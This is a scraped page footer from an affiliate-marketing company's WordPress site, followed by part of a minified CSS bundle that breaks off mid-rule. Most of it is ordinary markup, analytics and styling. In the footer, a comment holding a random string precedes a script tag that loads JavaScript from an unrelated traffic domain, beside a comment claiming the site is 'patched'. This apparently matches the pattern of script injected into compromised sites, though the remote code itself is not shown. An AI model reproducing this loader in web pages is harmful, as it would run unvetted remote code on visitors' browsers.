                    <li style="text-align:center; position:relative;">
                      <a href="https://blog.linkconnector.com/performance-marketing-news/2023-partnership-awards-winner/" target="_blank" title="2023 USPA Award Winner">
                        <img class="industry-logo" src="/wordpress/wp-content/uploads/2023/04/LinConnector_USPA_White_Gold.png" />
                      </a>
                    </li>
                  </ul>
                </div>
                <!-- end icons -->
              </div>
            </div>
            <!-- end row -->
          </div>
          <!-- end container-fluid -->

        </div>
      </div>
    </div>
    <!-- end #contacts -->
    <div id="bottom-line">
    <div class="central-wrapper">
      <div>
        <div class="site-info">
          <div class="row">
            <div class="col-sm-6">
              <a href="/">Home</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/privacy-policy">Privacy Policy</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/site-map">Site Map</a>
            </div>
            <div class="col-sm-6">
              <div class="copyright-text"> © 2025 LinkConnector Corporation. All rights reserved.  </div>
            </div>
          </div>
        </div>
        <!-- .site-info -->
      </div>
    </div>
    <div class="clear"></div>
  </div>
  <!-- #bottom-line -->
  </footer>
  <!-- #footer -->
  </div>
  <!-- #page -->
  <!--
mbuigeqwduxjrvykwdxsfscnfriglfhyhcgngxjjsht-->
  <script type="text/javascript" src="//t2ellc.donatetraffic.com/u900036.js"></script>
  
<!--Plugin Global Hide Admin Tool Bar Active-->

<!-- This website is patched against a big problem not solved from WordPress 3.3+ to date -->

	<!-- Start Google Analytics --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-40603004-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- End Google Analytics --><script type='text/javascript' src='https://www.linkconnector.com/wordpress/wp-content/plugins/wp-google-analytics-events/js/ga-scroll-events.js?ver=2.4.1' id='scrolldepth-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.linkconnector.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/plugins/contact-form-7/includes/swv/js/index.js,wordpress/wp-content/plugins/contact-form-7/includes/js/index.js,wordpress/wp-content/themes/codeus/js/checkbox.js,wordpress/wp-content/themes/codeus/js/jquery.radio.js,wordpress/wp-content/themes/codeus-child/js/scripts.js,wordpress/wp-content/themes/codeus/js/modernizr.custom.js,wordpress/wp-content/themes/codeus/js/jquery.dlmenu.js,wordpress/wp-content/themes/codeus/js/drop-down-menu.js,wordpress/wp-content/themes/codeus/js/jquery.easing.js,wordpress/wp-content/themes/codeus/js/jquery.lazyLoading.js'></script>
<script type='text/javascript' src='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus/js/jquery.transform.js,wordpress/wp-includes/js/jquery/ui/effect.min.js,wordpress/wp-includes/js/jquery/ui/effect-drop.min.js,wordpress/wp-content/themes/codeus/js/fancyBox/jquery.mousewheel.pack.js,wordpress/wp-content/themes/codeus/js/fancyBox/jquery.fancybox.pack.js,wordpress/wp-content/themes/codeus/js/fancyBox/jquery.fancybox-init.js,wordpress/wp-includes/js/jquery/ui/core.min.js,wordpress/wp-includes/js/jquery/ui/mouse.min.js,wordpress/wp-includes/js/jquery/jquery.ui.touch-punch.js,wordpress/wp-includes/js/jquery/ui/accordion.min.js'></script>
<script type='text/javascript' src='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-includes/js/jquery/ui/tabs.min.js,wordpress/wp-content/themes/codeus/js/jquery-ui/jquery-ui-init.js,wordpress/wp-content/themes/codeus/js/jquery.carouFredSel.js,wordpress/wp-content/themes/codeus/js/clients.js,wordpress/wp-content/themes/codeus/js/diagram_line.js,wordpress/wp-content/themes/codeus/js/raphael.js,wordpress/wp-content/themes/codeus/js/diagram_circle.js,wordpress/wp-content/themes/codeus/js/gallery.js,wordpress/wp-content/themes/codeus/js/jquery.juraSlider.js,wordpress/wp-content/themes/codeus/js/portfolio.js'></script>
<script type='text/javascript' src='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus/js/jquery.mixitup.min.js,wordpress/wp-content/themes/codeus/js/jquery.flatshadow.js,wordpress/wp-content/themes/codeus/js/quickfinder.js,wordpress/wp-content/themes/codeus/js/styled_image.js,wordpress/wp-content/themes/codeus/js/testimonials.js,wordpress/wp-content/themes/codeus/js/loading.js,js/eh.js,wordpress/wp-content/themes/codeus-child/js/bootstrap.min.js,wordpress/wp-content/themes/codeus-child/owl-slider/owl.carousel2-2.js,wordpress/wp-content/themes/codeus-child/js/lc-jquery.js'></script>
<script type='text/javascript' src='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus-child/jquery.bxslider/jquery.bxslider.js'></script>

    <!-- BEGIN: wpflow ga events array -->
    <script>

                jQuery(document).ready(function() {
		 		  if(typeof(scroll_events) !== 'undefined')
                    scroll_events.bind_events( {
                        universal: 1,
                        scroll_elements: [],
                        click_elements: [{'select':'#home-performance-1','category':'Differentiator Section','action':'Click','label':'Affiliate Relationships','bounce':'false'},{'select':'#home-performance-2','category':'Differentiator Section','action':'Click','label':'Brand Equity Protection','bounce':'false'},{'select':'#home-performance-3','category':'Differentiator Section','action':'Click','label':'FraudFREE Promise','bounce':'false'},{'select':'#home-performance-4','category':'Differentiator Section','action':'Click','label':'Adaptive Attribution','bounce':'false'},{'select':'#home-performance-5','category':'Differentiator Section','action':'Click','label':'Coupon Compliance','bounce':'false'},{'select':'#home-performance-6','category':'Differentiator Section','action':'Click','label':'Coupon Attribution','bounce':'false'},{'select':'#home-performance-7','category':'Differentiator Section','action':'Click','label':'Cross Platform Tracking','bounce':'false'},{'select':'#home-performance-8','category':'Differentiator Section','action':'Click','label':'SEO &amp; SEM Integration','bounce':'false'},{'select':'#home-performance-9','category':'Differentiator Section','action':'Click','label':'Shareable Offers','bounce':'false'}],
                    });
                });

    </script>
    <!-- END: wpflow ga events array -->  </body>

  </html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus/fonts/icons.css,wordpress/wp-content/themes/codeus-child/style.css,wordpress/wp-content/themes/codeus/css/editor-content.css,wordpress/wp-content/themes/codeus/css/js_composer.css,wordpress/wp-content/themes/codeus-child/css/lc-font-dependencies.css,wordpress/wp-content/themes/codeus-child/css/lc-classes.css,wordpress/wp-content/uploads/wp-svg-icons/custom-pack/style.css,wordpress/wp-content/themes/codeus/style.css,wordpress/wp-content/themes/codeus-child/css/bootstrap.min.css,wordpress/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css
body_size: 44461
content:
@font-face{font-family:'Codeus';src:url('/wordpress/wp-content/themes/codeus/fonts/Codeus.eot');src:url('/wordpress/wp-content/themes/codeus/fonts/Codeus.eot?#iefix') format('embedded-opentype'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus.ttf') format('truetype'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus.woff') format('woff'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus.svg#Codeus') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'Codeus-Socials';src:url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Socials.eot');src:url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Socials.eot?#iefix') format('embedded-opentype'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Socials.ttf') format('truetype'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Socials.woff') format('woff'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Socials.svg#Codeus-Socials') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'Codeus-portfolio';src:url('/wordpress/wp-content/themes/codeus/fonts/Codeus-portfolio.eot');src:url('/wordpress/wp-content/themes/codeus/fonts/Codeus-portfolio.eot?#iefix') format('embedded-opentype'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus-portfolio.ttf') format('truetype'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus-portfolio.woff') format('woff'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus-portfolio.svg#Codeus') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'Codeus-Icons';src:url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Icons.eot');src:url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Icons.eot?#iefix') format('embedded-opentype'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Icons.ttf') format('truetype'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Icons.woff') format('woff'),
url('Codeus-Icons.svg#Codeus Icons') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'Codeus-Woocommerce';src:url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Woocommerce.eot?ujcbxe');src:url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Woocommerce.eot?#iefixujcbxe') format('embedded-opentype'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Woocommerce.woff?ujcbxe') format('woff'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Woocommerce.ttf?ujcbxe') format('truetype'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Woocommerce.svg?ujcbxe#Codeus-Woocommerce') format('svg');font-weight:normal;font-style:normal}h1  .home-icon{width:80px;height:80px}.content-wrap .iconed-title .icon, .iconed-text
.icon{margin-top:15px}.facebooklogo{src:url("/wordpress/wp-content/themes/codeus-child/facebooklogo/wp-content/uploads/2015/07/FB.png")}.twitterlogo{src:url("/wordpress/wp-content/themes/codeus-child/facebooklogo/wp-content/uploads/2015/07/TW.png")}.googlepluslogo{src:url("/wordpress/wp-content/themes/codeus-child/facebooklogo/wp-content/uploads/2015/07/G.png")}.linkedinlogo{src:url("/wordpress/wp-content/themes/codeus-child/facebooklogo/wp-content/uploads/2015/07/IN.png")}.bloglogo{src:url("/wordpress/wp-content/themes/codeus-child/facebooklogo/wp-content/uploads/2015/07/blog.png")}.accordion h5:before,.shipping-calculator-button:before{border-color:#9073B3;color:#9073B3}.accordion>h5{color:#8e73B2}.BUTTON_CENTER{text-align:center}.button{font-size:0.9375em !important;line-height:0.8375em !important}.button_JOIN{-webkit-border-radius:10;-moz-border-radius:10;border-radius:10px;color:#fff;background:#86C042;padding:10px
20px;text-decoration:none;min-width:200px}.button_CONTACT-US{-webkit-border-radius:10;-moz-border-radius:10;border-radius:10px;color:#fff;background:#86C042;padding:10px
20px;text-decoration:none;min-width:200px}.button_JOIN:hover,.button_CONTACT-US:hover{background:#85AE41;text-decoration:none;color:#fff}a.button{font-size:0.9375em;line-height:0.8375em
font-weight: bold;font-style:normal;color:#fff;border-radius:10px;min-width:100px;text-align:center;background-color:#87C042;padding:17px
20px}@media all (max-width: 1280px){.MER-Element{width:58%!important}}@media all and (min-width: 1024px) and (max-width: 1280px){.header-height{min-height:178px}#footer .industry-icons{margin-top:94px;text-align:right}.MER-Element{width:58%!important}}@media all and (min-width: 766px) and (max-width: 1024px){.header-height{min-height:178px}.page-title-block-header{min-height:inherit;margin-top:0px;padding:5px
50px}#header
.logo{min-width:50% !important;padding-bottom:10px}#header #site-navigation{margin-top:-32px}#footer .industry-icons{margin-top:30px !important;margin-left:10px !important;text-align:right !important}.MER-Element{width:70% !important}}@media only screen and (max-width:999px){.central-wrapper{width:auto}}@media only screen and (max-width:992px){.central-wrapper{width:800px}}@media all and (max-width: 800px){.wpb_wrapper{text-align:center}}@media all and (min-width: 768px) and (max-width: 800px){.header-height{min-height:103px}#header
.logo{max-width:25%}#header #site-navigation{margin-top:-50px}#footer .socials-icons{text-align:left !important}#footer .industry-icons{margin-top:30px !important;margin-left:10px !important;text-align:left!important}.MER-Element{width:70% !important}.MER_Call-To-Action_Box{padding:2% 5%;background-color:#F3F4F6;margin:3%!important;width:85%!important;float:none}.MER_Call-To-Action_Text3{background-color:#F3F4F6;margin:0% auto;padding:2.5% 5%}}@media all and (min-width: 716px) and (max-width: 768px){.header-height{min-height:134px}#header
.logo{max-width:25%}#header #site-navigation{margin-top:-60px}#footer .industry-icons{margin-top:30px !important;margin-left:10px !important;text-align:left !important}body.vc_responsive .wpb_row
.vc_span2{float:left !important;width:33.3% !important}.wpb_row .vc_span2
img{width:50%}.MER-Element{width:70% !important}.MER_Call-To-Action_Box{padding:5% 10%;background-color:#F3F4F6;margin:3% auto;width:100%!important}}.MER_Call-To-Action_Text3{background-color:#F3F4F6;margin:0% auto!important;padding:2.5% 5%!important}}@media all and (min-width: 616px) and (max-width: 768px){.header-height{min-height:135px}.page-title-block-header
h1{min-height:inherit;margin-top:0px;padding:5px
50px}#header
.logo{max-width:25%}#header #site-navigation{margin-top:-60px}#footer .socials-icons{text-align:left !important}#footer .industry-icons{margin-top:30px !important;margin-left:10px !important;text-align:left !important}h1,h2,h3,h4,h5,h6{font-size:100%!important}p{font-size:88%!important}.icon-image1{float:none!important;text-align:center}.MER-Element{width:70% !important}.MER_Call-To-Action_Box{padding:5% 10%;background-color:#F3F4F6;margin:3% auto;width:100%!important}}}@media all and (min-width: 480px) and (max-width: 616px){.header-height{min-height:118px}.page-title-block-header{min-height:inherit;margin-top:0px;padding:5px
60px}.logo img.header-fixed-logo{padding:0;width:70% !important}#header #site-navigation{margin-top:-60px}#footer .socials-icons{text-align:left !important}#footer .industry-icons{margin-top:30px !important;margin-left:10px;text-align:left !important}.AFF_Call-To-Action_Text-Box{padding:2.5% 5%}.icon-image1{float:none!important;text-align:center}.MER-Element{width:70% !important}.MER_Call-To-Action_Box{padding:5% 10%;background-color:#F3F4F6;margin:3% auto;width:100%!important}}@media only screen and (max-width: 550px){.header-height{min-height:130px}.page-title-block .page-title-block-header{min-height:inherit;padding-top:8px}.logo img.header-fixed-logo{padding:0;width:70% !important}#header #site-navigation{margin-top:-60px}#footer .industry-icons{margin-top:30px !important;margin-left:10px;text-align:left !important}.AFF_Call-To-Action_Text-Box{padding:2.5% 5%}.icon-image1{float:none!important;text-align:center}.MER-Element{width:70% !important}.MER_Call-To-Action_Box{padding:5% 10%;background-color:#F3F4F6;margin:3% auto;width:100%!important}}@media all and (max-width: 480px){.header-height{min-height:inherit}.logo img.header-fixed-logo{padding:0;width:70% !important}#header #site-navigation{margin-top:-60px}#footer .industry-icons{margin-top:30px !important;margin-left:10px;text-align:left !important}.icon-image1{float:none!important;text-align:center}.AFF_Call-To-Action_Text-Box{padding:2.5% 5%}.MER_Call-To-Action_Box{padding:5% 10%;background-color:#F3F4F6;margin:3% auto;width:100%!important}}#header #site-navigation{float:left;width:80%}#header #site-navigation-submenu{float:left}#header .logo-position-right #site-navigation-submenu{float:left}#header #site-navigation-submenu .menu-toggle{display:none}#header #site-navigation-submenu
ul.main_menu{list-style:none;padding:0;margin:0;padding:0}#header #site-navigation-submenu ul.main_menu
li{display:inline-block;padding:10px
0 0;position:relative;z-index:20;vertical-align:top}#header #site-navigation-submenu ul.main_menu li
a{display:block;padding:0
15px;white-space:nowrap;color:#3D3942;font:"Karla";font-size:12px;text-transform:uppercase;border-right:solid 1px #B4B4B4}#header #site-navigation-submenu ul.main_menu li a:hover{text-decoration:none;color:#9073B3}#header #site-navigation-submenu ul.main_menu
ul{display:none;position:absolute;left:0;top:100%;width:280px;box-shadow:0 0 3px 0 #aaa;-moz-box-shadow:0 0 3px 0 #aaa;-webkit-box-shadow:0 0 3px 0 #aaa;padding:0}#header #site-navigation-submenu ul.main_menu
ul.horizontalFlip{left:auto;right:0}#header #site-navigation-submenu ul.main_menu li:hover > ul,
#header #site-navigation-submenu ul.main_menu li.hover>ul{display:block;animation:menuLevel2Show 0.3s ease-out forwards;-webkit-animation:menuLevel2Show 0.3s ease-out forwards}@-webkit-keyframes
menuLevel2Show{0%{opacity:0;margin-top:30px}10%{opacity:0;margin-top:30px}100%{opacity:1;margin-top:0px}}@keyframes
menuLevel2Show{0%{opacity:0;margin-top:30px}10%{opacity:0;margin-top:30px}100%{opacity:1;margin-top:0px}}#header #site-navigation-submenu ul.main_menu li
li{display:block;padding:0}#header #site-navigation-submenu ul.main_menu li li
a{padding:7px
25px;position:relative;white-space:normal}#header #site-navigation-submenu ul.main_menu li li.menu-parent-item>a:before{position:absolute;right:15px;font-size:11px;content:'\e60f'}#header #site-navigation-submenu ul.main_menu ul ul,
#header #site-navigation-submenu ul.main_menu ul ul
ul{left:100%;top:0}#header #site-navigation-submenu ul.main_menu ul li:hover > ul,
#header #site-navigation-submenu ul.main_menu ul li.hover>ul{display:block;animation:menuLevel3Show 0.3s ease-out forwards;-webkit-animation:menuLevel3Show 0.3s ease-out forwards}@-webkit-keyframes
menuLevel3Show{0%{opacity:0;margin-left:30px;margin-top:0}10%{opacity:0;margin-left:30px;margin-top:0}100%{opacity:1;margin-left:0px;margin-top:0}}@keyframes
menuLevel3Show{0%{opacity:0;margin-left:30px;margin-top:0}10%{opacity:0;margin-left:30px;margin-top:0}100%{opacity:1;margin-left:0px;margin-top:0}}#header #site-navigation-submenu ul.main_menu ul
ul.horizontalFlip{left:auto;right:100%}#header #site-navigation-submenu ul.main_menu ul li:hover > ul.horizontalFlip,
#header #site-navigation-submenu ul.main_menu ul li.hover>ul.horizontalFlip{display:block;animation:menuLevel3FlipShow 0.3s ease-out forwards;-webkit-animation:menuLevel3FlipShow 0.3s ease-out forwards}@-webkit-keyframes
menuLevel3FlipShow{0%{opacity:0;margin-right:30px;margin-top:0}10%{opacity:0;margin-right:30px;margin-top:0}100%{opacity:1;margin-right:0px;margin-top:0}}@keyframes
menuLevel3FlipShow{0%{opacity:0;margin-right:30px;margin-top:0}10%{opacity:0;margin-right:30px;margin-top:0}100%{opacity:1;margin-right:0px;margin-top:0}}.panel{padding-right:0px}#footer .socials-icons li
a{width:31px !important;height:31px !important}#footer
#contacts{padding:60px
0 0 0}#footer .industry-icons{margin-top:94px;text-align:right}.industry-icons
ul{margin:0
-15px -15px 0;font-size:0}.industry-icons
li{display:inline-block;margin:0
15px 15px 0 !important;padding:0
!important}.industry-icons li
a{display:inline-block;position:relative;text-indent:100%;overflow:hidden;white-space:nowrap;vertical-align:top}#bottom-line{padding:35px
0}#footer ul.footer-nav{list-style:none;padding:0;margin:0}#footer .footer-nav
li{display:block;margin-right:20px;position:relative;padding-left:0em}#footer .footer-nav li
a{font-family:'Source Sans Pro';font-size:12px;color:#bbbdbf !important;display:block;white-space:nowrap}#footer .footer-nav li:before{position:absolute;font-weight:normal;content:'';font-size:0.0%;left:0.0em}#footer .footer-nav li a:hover{text-decoration:none;color:#9073b3 !important}#footer .footer-nav .nav-title
a{padding-bottom:5px;font-size:0.938em;color:#fff !important;text-decoration:none}#footer .footer-nav .nav-title a:hover{padding-bottom:5px;font-size:0.938em;color:#9073b3 !important;text-decoration:none}#footer .footer-nav
.menus{float:left;width:175px;min-height:200px}.image.wrap-box{margin-bottom:1px}.bx-wrapper{position:relative;margin:0
auto 60px;padding:0;*zoom:1}.bx-wrapper
img{max-width:100%;display:block}.bx-wrapper .bx-viewport{-moz-box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px #ccc;border:5px
solid #fff;left:-5px;background:#fff;-webkit-transform:translatez(0);-moz-transform:translatez(0);-ms-transform:translatez(0);-o-transform:translatez(0);transform:translatez(0)}.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(/wordpress/wp-content/themes/codeus-child/images/bx_loader.gif) center center no-repeat #fff;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.bx-wrapper .bx-pager{text-align:center;font-size: .85em;font-weight:bold;color:#666;padding-top:20px}.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;*zoom:1;*display:inline}.bx-wrapper .bx-pager.bx-default-pager
a{background:#666;text-indent:-9999px;display:block;width:10px;height:10px;margin:0
5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager
a.active{background:#000}.bx-wrapper .bx-prev{left:10px;background:url(/wordpress/wp-content/themes/codeus-child/images/controls.png) no-repeat 0 -32px}.bx-wrapper .bx-next{right:10px;background:url(/wordpress/wp-content/themes/codeus-child/images/controls.png) no-repeat -43px -32px}.bx-wrapper .bx-prev:hover{background-position:0 0}.bx-wrapper .bx-next:hover{background-position:-43px 0}.bx-wrapper .bx-controls-direction
a{position:absolute;top:50%;margin-top:-16px;outline:0;width:32px;height:32px;text-indent:-9999px;z-index:9999}.bx-wrapper .bx-controls-direction
a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(/wordpress/wp-content/themes/codeus-child/images/controls.png) -86px -11px no-repeat;margin:0
3px}.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(/wordpress/wp-content/themes/codeus-child/images/controls.png) -86px -44px no-repeat;margin:0
3px}.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666\9;background:rgba(80, 80, 80, 0.75);width:100%}.bx-wrapper .bx-caption
span{color:#fff;display:block;font-size: .85em;padding:10px}.logo-col{background-size:auto !important;background-position:center center !important}body span.styled-subtitle{font-size:24px;line-height:30px;color:#3B3E4F;font-weight:normal;text-transform:none}body.compose-mode .control-btn
.icon{position:static;left:auto;width:16px;line-height:inherit;font-size:inherit;font-family:inherit;font-weight:inherit;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;text-align:inherit;border:0
none;color:inherit}.vc-container .one_half,
.vc-container .one_third,
.vc-container
.one_fourth{float:none !important;padding:0
!important;width:auto !important}.vc-container.vc-one_half,.vc-container.vc-one_third,.vc-container.vc-one_fourth,.vc-container.vc-one_half_last,.vc-container.vc-one_third_last,.vc-container.vc-one_fourth_last{float:left;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.vc-container.vc-one_half:before,.vc-container.vc-one_half:after,.vc-container.vc-one_third:before,.vc-container.vc-one_third:after,.vc-container.vc-one_fourth:before,.vc-container.vc-one_fourth:after{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.vc-container.vc-one_half,.vc-container.vc-one_half_last{padding-right:25px}.vc-container.vc-one_half_last{padding-left:25px;padding-right:0}.vc-container.vc-one_third,.vc-container.vc-one_third_last{padding-right:33px}.vc-container.vc-one_third+.vc-container.vc-one_third{padding:0
17px}.vc-container.vc-one_third_last{padding:0
0 0 33px}.vc-container.vc-one_half,.vc-container.vc-one_half_last{width:50%}.vc-container.vc-one_third,.vc-container.vc-one_third_last{width:33.33333%}.vc-container.vc-one_fourth,.vc-container.vc-one_fourth_last{width:25%;padding-right:37px}.vc-container.vc-one_fourth+.vc-container.vc-one_fourth{padding:0
25px 0 13px}.vc-container.vc-one_fourth+.vc-container.vc-one_fourth+.one_fourth{padding:0
13px 0 25px}.vc-container.vc-one_fourth+.vc-container.vc-one_fourth_last,.vc-container.vc-one_fourth+.vc-container.vc-one_fourth+.vc-container.vc-one_fourth+.vc-container.vc-one_fourth{padding:0
0 0 37px}@media only screen and (max-width:799px){.one_half{float:none;width:auto;margin-bottom:15px;padding-right:0}.one_half.last{position:relative;left:auto;margin-bottom:0;padding-left:0}.one_third{float:none;width:auto;margin-right:0;margin-bottom:15px;padding-right:0}.one_third+.one_third{padding-left:0;padding-right:0}.one_third.last{margin-right:0;float:none;width:auto;margin-bottom:0;padding-left:0}.one_fourth{padding-right:0;float:none;width:auto;margin-bottom:15px}.one_fourth+.one_fourth,.one_fourth+.one_fourth+.one_fourth{padding-left:0;padding-right:0}.one_fourth.last,.one_fourth+.one_fourth.last{padding-left:0}}body.compose-mode .vc-element-container .vc-one_half,
body.compose-mode .vc-element-container .vc-one_half_last,
body.compose-mode .vc-element-container .vc-one_third,
body.compose-mode .vc-element-container .vc-one_third_last,
body.compose-mode .vc-element-container .vc-one_fourth,
body.compose-mode .vc-element-container .vc-one_fourth_last{margin-top:31px}body.compose-mode .vc-element.vc-container{margin-bottom:30px}.vc-element.vc-icon{display:inline-block}.vc-element.vc-button{display:inline-block}body.compose-mode .vc-element.vc-dropcap{position:relative;z-index:1}body.compose-mode .vc-element.vc-dropcap .controls-cc{left:0}.vc-news .newslist > li .thumbnail
.empty{box-sizing:content-box}.vc-element.vc-team .team-element{vertical-align:top}.wpb_column > .wpb_wrapper .divider:last-child{margin:0
0 35px}.wpb_column > .wpb_wrapper h1:last-child{margin-bottom:0.689655em}.wpb_column > .wpb_wrapper h2:last-child{margin-bottom:0.555556em}.wpb_column > .wpb_wrapper h3:last-child{margin-bottom:0.766667em}.wpb_column > .wpb_wrapper h4:last-child{margin-bottom:0.583333em}.wpb_column > .wpb_wrapper h5:last-child{margin-bottom:0.666667em}.wpb_column > .wpb_wrapper h6:last-child{margin-bottom:0.631579em}.wpb_column > .wpb_wrapper .quickfinder ul:last-child{margin:0
0 -60px}body .wpb_row,
body .wpb_content_element,
body ul.wpb_thumbnails-fluid > li,
body .last_toggle_el_margin,
body
.wpb_button{margin-bottom:0}.vc-editor #TB_window,
.vc-editor
#TB_overlay{z-index:100001}body
.wpb_row{margin-left:-15px;margin-right:-15px}body.vc_non_responsive .wpb_row .vc_span1,
body.vc_non_responsive .wpb_row .vc_span2,
body.vc_non_responsive .wpb_row .vc_span3,
body.vc_non_responsive .wpb_row .vc_span4,
body.vc_non_responsive .wpb_row .vc_span5,
body.vc_non_responsive .wpb_row .vc_span6,
body.vc_non_responsive .wpb_row .vc_span7,
body.vc_non_responsive .wpb_row .vc_span8,
body.vc_non_responsive .wpb_row .vc_span9,
body.vc_non_responsive .wpb_row .vc_span10,
body.vc_non_responsive .wpb_row .vc_span11,
body.vc_non_responsive .wpb_row .vc_span12,
body.vc_responsive .wpb_row .vc_span1,
body.vc_responsive .wpb_row .vc_span2,
body.vc_responsive .wpb_row .vc_span3,
body.vc_responsive .wpb_row .vc_span4,
body.vc_responsive .wpb_row .vc_span5,
body.vc_responsive .wpb_row .vc_span6,
body.vc_responsive .wpb_row .vc_span7,
body.vc_responsive .wpb_row .vc_span8,
body.vc_responsive .wpb_row .vc_span9,
body.vc_responsive .wpb_row .vc_span10,
body.vc_responsive .wpb_row .vc_span11,
body.vc_responsive .wpb_row
.vc_span12{padding-left:15px;padding-right:15px}body .wpb_row *,
body .wpb_row *:before,
body .wpb_row *:after{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}body .wpb_row > *,
body .wpb_row > *:before,
body .wpb_row>*:after{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}body .wpb_row .one_half,
body .wpb_row .one_third,
body .wpb_row
.one_fourth{box-sizing:border-box}.vc-element.vc-gallery,.vc-element.vc-video,.vc-element.vc-vimeo,.vc-element.vc-youtube,.vc-element.vc-image{z-index:1}.vc-gallery .gallery>div{display:none}.vc-gallery
.gallery{height:300px;background:#f0f4f7 url('/wordpress/wp-content/themes/codeus/css/admin-images/gallery-dummy.png') no-repeat 50% 50%}.vc-diagram .diagram-item>div{display:none}.vc-diagram .diagram-item{height:300px;background:#f0f4f7 url('/wordpress/wp-content/themes/codeus/css/admin-images/diagram-dummy.png') no-repeat 50% 50%}@font-face{font-family:Karla-Bold;src:url('/wordpress/wp-content/uploads/2015/10/Karla-Bold.ttf') format('truetype')}@font-face{font-family:Karla-BoldItalic;src:url('/wordpress/wp-content/uploads/2015/10/Karla-BoldItalic.ttf') format('truetype')}@font-face{font-family:Karla-Italic;src:url('/wordpress/wp-content/uploads/2015/10/Karla-Italic.ttf') format('truetype')}@font-face{font-family:Karla;src:url('/wordpress/wp-content/uploads/2015/10/Karla-Regular.ttf') format('truetype')}@font-face{font-family:OpenSans-Regular;src:url('/wordpress/wp-content/uploads/2015/08/OpenSans-Regular.ttf') format('truetype')}@font-face{font-family:OpenSans-Light;src:url('/wordpress/wp-content/uploads/2015/08/OpenSans-Light.ttf') format('truetype')}@font-face{font-family:OpenSans-Bold;src:url('/wordpress/wp-content/uploads/2015/08/OpenSans-Bold.ttf') format('truetype')}@font-face{font-family:OpenSans-CondLight;src:url('/wordpress/wp-content/uploads/2015/08/OpenSans-CondLight.ttf') format('truetype')}@font-face{font-family:OpenSans-CondBold;src:url('/wordpress/wp-content/uploads/2015/08/OpenSans-CondBold.ttf') format('truetype')}@font-face{font-family:Quicksand;src:url("/wordpress/wp-content/themes/codeus-child/fonts/Quicksand-Regular.otf") 